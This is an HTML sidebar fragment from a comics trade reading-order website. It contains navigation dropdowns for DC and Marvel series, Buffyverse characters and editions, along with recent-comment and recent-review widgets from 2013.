	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
